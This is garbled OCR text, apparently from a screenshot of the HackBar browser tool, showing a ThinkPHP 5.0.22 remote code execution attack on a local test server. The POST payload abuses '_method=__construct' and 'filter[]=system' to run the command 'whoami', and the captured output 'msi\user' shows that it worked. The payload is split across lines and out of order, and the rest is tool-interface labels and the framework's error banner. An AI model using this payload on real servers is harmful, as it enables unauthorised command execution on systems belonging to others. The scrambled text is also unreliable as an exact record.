 Load URL
http://localhost/public/index.php?s=captcha
Split URL
Execute
BASE64
Insert
Post data
Referrer
0xHEX
%URL
em&method=get&server[REQUEST_METHOD]=whoami
Post data
_method=__construct&filter[]=syste
msi\user
~
页面错误!请稍后再试 ~
设计的高性能框架 }
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设